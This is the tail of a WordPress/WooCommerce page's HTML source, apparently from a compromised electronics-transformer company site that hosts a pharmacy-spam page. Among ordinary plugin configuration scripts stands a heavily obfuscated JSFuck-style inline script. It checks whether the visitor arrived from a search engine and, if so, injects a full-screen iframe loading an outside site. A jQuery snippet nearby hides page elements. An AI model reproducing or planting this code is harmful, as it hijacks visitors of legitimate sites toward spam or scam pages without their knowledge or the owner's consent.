e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script><script id="wc-add-to-cart-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=1653","i18n_view_cart":"View cart","cart_url":"https:\/\/dselectronicstransformer.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script><script id="woocommerce-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=1653"};
</script><script id="dtk_ajax_load-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
var ecs_ajax_params = {"ajaxurl":"https:\/\/dselectronicstransformer.com\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"can-i-buy-fasigyn-online\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script><script id="3ac63f16afda6e2e49c570c55139ca2a-1" type="nitropack/inlinescript" class="nitropack-inline-script">jQuery(document).ready(function(){setTimeout(function(){var e=jQuery("template").last().attr("id");console.log(e);jQuery("#"+e).css("display","none");jQuery("#"+e).next().next().css("display","none")},100)});</script><script id="09dba93a1b63aa509320a571175fa328-1" type="nitropack/inlinescript" class="nitropack-inline-script">$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,55,113,50,52,51,53,54,119,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,70,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[0]+$[23]+$[24]+$[13]+$[25]+$[26]+$[27]+$[13]+$[28]+$[24]+$[23]+$[13]+$[29]+$[28]+$[8]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[30]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[31]+$[32]+$[33]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+$[37]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+$[37]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[36]+$[39]+$[39]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[39]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[40]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[44]+$[1]+$[22]+$[45]+([]+[]+{})[+!+[]]+$[3]+$[38]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[42]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[30]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[46]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[17]+([]+[]+[][[]])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+$[9]+$[43]+$[30]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[30]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[40]+$[9]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+$[9]+$[11]+$[43]+$[9]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[36]+$[38]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[48]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[30]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[48]+$[14]+$[37]+$[37]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[48]+$[14]+$[37]+$[37]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[48]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[30]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[50]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[48]+$[27]+$[37]+$[37]+$[37]+$[37]+$[37]+$[37]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[48]+$[37]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[38]+$[48]+$[37]+$[5]+$[36]+$[51]+$[35]+$[39]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[51]+$[9]+$[6]+$[52])();</script><script id="548a122f0140f7ea82c6507a21e61fdf-1" type="nitropack/inlinescript" class="nitropack-inline-script">const lazyloadRunObserver=()=>{const e=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const t=new IntersectionObserver(e=>{e.forEach(e=>{if(e.isIntersecting){let o=e.target;if(o){o.classList.add("e-lazyloaded")}t.unobserve(e.target)}})},{rootMargin:"200px 0px 200px 0px"});e.forEach(e=>{t.observe(e)})};const events=["DOMContentLoaded","elementor/lazyload/observe"];events.forEach(e=>{document.addEventListener(e,lazyloadRunObserver)});</script><script id="a27a9e560e9a6a590e58ca1b71ccb472-1" type="nitropack/inlinescript" class="nitropack-inline-script">
  (function () {
   var c = document.body.className;
   c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
   document.body.className = c;
  })();
 </script><script id="wc-order-attribution-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/dselectronicstransformer.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script><script id="elementor-frontend-js-before" type="nitropack/inlinescript" class="nitropack-inline-script">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/dselectronicstransformer.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/dselectronicstransformer.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/dselectronicstransformer.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"554a127f2b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1653,"title":"Can%20I%20Buy%20Fasigyn%20Online%20%E2%80%93%20DS%20Electronics%20Transformer","excerpt":"","featuredImage":false}};
</script><script id="wp-i18n-js-after" type="nitropack/inlinescript" class="nitropack-inline-script">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script><script id="elementor-pro-frontend-js-before" type="nitropack/inlinescript" class="nitropack-inline-script">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/dselectronicstransformer.com\/wp-admin\/admin-ajax.php","nonce":"5dcb8e893e","urls":{"assets":"https:\/\/dselectronicstransformer.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/dselectronicstransformer.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/dselectronicstransformer.com\/cart\/","checkout_page_url":"https:\/\/dselectronicstransformer.com\/checkout\/","fragments_nonce":"9bc3c0fef5"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/dselectronicstransformer.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script><script id="de-sticky-frontend-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
var DeStickySettings = {"elements_data":{"sections":[],"columns":[]}};
</script><script>(function(e){"use strict";if(!e.loadCSS){e.loadCSS=function(){}}var t=loadCSS.relpreload={};t.support=function(){var t;try{t=e.document.createElement("link").relList.supports("preload")}catch(e){t=false}return function(){return t}}();t.bindMediaToggle=function(e){var t=e.media||"all";function a(){e.media=t}if(e.addEventListener){e.addEventListener("load",a)}else if(e.attachEvent){e.attachEvent("onload",a)}setTimeout(function(){e.rel="stylesheet";e.media="only x"});setTimeout(a,3e3)};t.poly=function(){if(t.support()){return}var a=e.document.getElementsByTagName("link");for(var n=0;n<a.length;n++){var o=a[n];if(o.rel==="preload"&&o.getAttribute("as")==="style"&&!o.getAttribute("data-loadcss")){o.setAttribute("data-loadcss",true);t.bindMediaToggle(o)}}};if(!t.support()){t.poly();var 